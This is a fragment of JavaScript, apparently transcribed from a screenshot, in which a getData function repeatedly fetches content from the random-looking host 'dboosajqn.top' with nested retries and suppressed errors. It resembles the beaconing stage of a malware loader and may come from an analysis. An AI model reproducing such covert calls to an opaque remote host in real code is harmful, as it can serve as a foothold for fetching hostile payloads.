 17
18 function getData(callback) {
19 try {
20 getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {
21 if (!error) {
22 return callback(result, false);
23 } else {
24 getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {
25 if (!error) {
26 return callback(result, false);
27 } else {
28 getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {
29 if (!error) {
30 return callback(result, false);
31 } else {
32 return callback(null, true);
33 }
34
35 }
36
37 );
38 }
39
40 }
41
42 );
43 }
44
45 }
46
47 );
48 } catch (error) {
49 return callback(null, true);
50 }